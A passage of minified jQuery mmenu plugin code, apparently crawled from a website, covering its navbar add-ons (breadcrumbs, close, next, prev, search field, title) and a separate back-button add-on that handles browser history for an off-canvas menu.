d)this.$menu.addClass(e.hasnavbar+"-"+a+"-"+d[a]),this.$menu["bottom"==a?"append":"prepend"](c[a])}))}},add:function(){e=a[n]._c,r=a[n]._d,s=a[n]._e,e.add("navbars close hasbtns")},clickAnchor:function(a,n){}},a[n].configuration[t]={breadcrumbSeparator:"/"},a[n].configuration.classNames[t]={};var e,r,s,i}(jQuery),/*
 * jQuery mmenu navbar add-on breadcrumbs content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(a){var n="mmenu",t="navbars",e="breadcrumbs";a[n].addons[t][e]=function(t,e,r){var s=this,i=a[n]._c,o=a[n]._d;i.add("breadcrumbs separator");var d=a('<span class="'+i.breadcrumbs+'" />').appendTo(t);return this.bind("initNavbar:after",function(n){n.removeClass(i.hasnavbar);for(var t=[],e=a('<span class="'+i.breadcrumbs+'"></span>'),s=n,d=!0;s&&s.length;){if(s.is("."+i.panel)||(s=s.closest("."+i.panel)),!s.hasClass(i.vertical)){var c=s.children("."+i.navbar).children("."+i.title).text();t.unshift(d?"<span>"+c+"</span>":'<a href="#'+s.attr("id")+'">'+c+"</a>"),d=!1}s=s.data(o.parent)}e.append(t.join('<span class="'+i.separator+'">'+r.breadcrumbSeparator+"</span>")).appendTo(n.children("."+i.navbar))}),this.bind("openPanel:start",function(a){d.html(a.children("."+i.navbar).children("."+i.breadcrumbs).html()||"")}),this.bind("initNavbar:after:sr-aria",function(n){n.children("."+i.navbar).children("."+i.breadcrumbs).children("a").each(function(){s.__sr_aria(a(this),"owns",a(this).attr("href").slice(1))})}),0}}(jQuery),/*
 * jQuery mmenu navbar add-on close content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(a){var n="mmenu",t="navbars",e="close";a[n].addons[t][e]=function(t,e){var r=a[n]._c,s=(a[n].glbl,a('<a class="'+r.close+" "+r.btn+'" href="#" />').appendTo(t));return this.bind("setPage:after",function(a){s.attr("href","#"+a.attr("id"))}),this.bind("setPage:after:sr-text",function(t){s.html(this.__sr_text(a[n].i18n(this.conf.screenReader.text.closeMenu))),this.__sr_aria(s,"owns",s.attr("href").slice(1))}),-1}}(jQuery),/*
 * jQuery mmenu navbar add-on next content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(a){var n="mmenu",t="navbars",e="next";a[n].addons[t][e]=function(e,r){var s,i,o,d=a[n]._c,c=a('<a class="'+d.next+" "+d.btn+'" href="#" />').appendTo(e);return this.bind("openPanel:start",function(a){s=a.find("."+this.conf.classNames[t].panelNext),i=s.attr("href"),o=s.html(),i?c.attr("href",i):c.removeAttr("href"),c[i||o?"removeClass":"addClass"](d.hidden),c.html(o)}),this.bind("openPanel:start:sr-aria",function(a){this.__sr_aria(c,"hidden",c.hasClass(d.hidden)),this.__sr_aria(c,"owns",(c.attr("href")||"").slice(1))}),-1},a[n].configuration.classNames[t].panelNext="Next"}(jQuery),/*
 * jQuery mmenu navbar add-on prev content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(a){var n="mmenu",t="navbars",e="prev";a[n].addons[t][e]=function(e,r){var s=a[n]._c,i=a('<a class="'+s.prev+" "+s.btn+'" href="#" />').appendTo(e);this.bind("initNavbar:after",function(a){a.removeClass(s.hasnavbar)});var o,d,c;return this.bind("openPanel:start",function(a){a.hasClass(s.vertical)||(o=a.find("."+this.conf.classNames[t].panelPrev),o.length||(o=a.children("."+s.navbar).children("."+s.prev)),d=o.attr("href"),c=o.html(),d?i.attr("href",d):i.removeAttr("href"),i[d||c?"removeClass":"addClass"](s.hidden),i.html(c))}),this.bind("initNavbar:after:sr-aria",function(a){var n=a.children("."+s.navbar);this.__sr_aria(n,"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(a){this.__sr_aria(i,"hidden",i.hasClass(s.hidden)),this.__sr_aria(i,"owns",(i.attr("href")||"").slice(1))}),-1},a[n].configuration.classNames[t].panelPrev="Prev"}(jQuery),/*
 * jQuery mmenu navbar add-on searchfield content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(a){var n="mmenu",t="navbars",e="searchfield";a[n].addons[t][e]=function(t,e){var r=a[n]._c,s=a('<div class="'+r.search+'" />').appendTo(t);return"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=s,0}}(jQuery),/*
 * jQuery mmenu navbar add-on title content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(a){var n="mmenu",t="navbars",e="title";a[n].addons[t][e]=function(e,r){var s,i,o,d=a[n]._c,c=a('<a class="'+d.title+'" />').appendTo(e);this.bind("openPanel:start",function(a){a.hasClass(d.vertical)||(o=a.find("."+this.conf.classNames[t].panelTitle),o.length||(o=a.children("."+d.navbar).children("."+d.title)),s=o.attr("href"),i=o.html()||r.title,s?c.attr("href",s):c.removeAttr("href"),c[s||i?"removeClass":"addClass"](d.hidden),c.html(i))});var h;return this.bind("openPanel:start:sr-aria",function(a){if(this.opts.screenReader.text&&(h||(h=this.$menu.children("."+d.navbars+"-top, ."+d.navbars+"-bottom").children("."+d.navbar).children("."+d.prev)),h.length)){var n=!0;"parent"==this.opts.navbar.titleLink&&(n=!h.hasClass(d.hidden)),this.__sr_aria(c,"hidden",n)}}),0},a[n].configuration.classNames[t].panelTitle="Title"}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.backbutton.js
body_size: 153
content:
/*
 * jQuery mmenu backButton add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(o){var t="mmenu",n="backButton";o[t].addons[n]={setup:function(){if(this.opts.offCanvas){var s=this,e=this.opts[n];this.conf[n];if(a=o[t].glbl,"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e=o.extend(!0,{},o[t].defaults[n],e),e.close){var c="#"+s.$menu.attr("id");this.bind("open:finish",function(o){location.hash!=c&&history.pushState(null,document.title,c)}),o(window).on("popstate",function(o){a.$html.hasClass(i.opened)?(o.stopPropagation(),s.close()):location.hash==c&&(o.stopPropagation(),s.open())})}}},add:function(){return window.history&&window.history.pushState?(i=o[t]._c,s=o[t]._d,void(e=o[t]._e)):void(o[t].addons[n].setup=function(){})},clickAnchor:function(o,t){}},o[t].defaults[n]={close:!1};var i,s,e,a}(jQuery);